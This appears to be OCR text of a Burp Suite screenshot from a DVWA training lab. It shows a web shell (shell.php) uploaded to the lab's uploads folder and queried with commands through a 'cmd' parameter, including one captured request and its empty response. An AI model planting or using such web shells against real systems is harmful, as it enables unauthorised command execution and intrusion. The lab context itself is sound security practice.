 9:07
Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Site map Scope Issue definitions
Site map filter: Hiding not found items; hiding CSS, image and general binary content; hiding 4xx responses; hiding empty folders
http://192.168.50.100
Pro version only
Host Method URL Params Status code Length MIME type Title Notes Time requested
http://192.168.50.100 GET /dvwa/favicon.ico
http://192.168.50.100 GET /dvwa/hackable/uploads/function.system
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php 200 420 HTML 11:27:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 231 11:29:41 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 1815 script 11:39:47 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 256 text 11:36:36 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 263 text 11:38:58 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd=s ✓ 200 231 11:36:32 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 321 text 11:39:26 9 Dec 2024
http://192.168.50.100 GET /dvwa/hackable/uploads/shell.php?cmd... ✓ 200 240 text 11:38:00 9 Dec 2024
http://192.168.50.100 GET /dvwa/ids_log.php
http://192.168.50.100 GET /dvwa/instructions.php
Request
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=1s HTTP/1.1
2 Host: 192.168.50.100
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.6778.86 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=low; PHPSESSID=feacf9bf3becdb31dd17f327f80ae3a2
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Dec 2024 17:27:53 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 0
6 Keep-Alive: timeout=15, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html
9
10
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request cookies 2
Request headers 9
Response headers 7
Inspector
Notes
Event log All issues Memory: 165.2MB